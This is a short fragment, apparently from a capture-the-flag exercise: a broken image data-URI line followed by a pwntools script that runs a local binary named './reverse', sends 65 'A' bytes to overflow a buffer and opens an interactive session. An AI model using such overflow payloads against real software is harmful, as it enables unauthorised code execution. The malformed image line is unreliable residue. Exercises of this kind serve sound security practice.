 from pwn import *
r = process('./reverse')
payload = b'A'*65
r.sendline(payload)
r.interactive()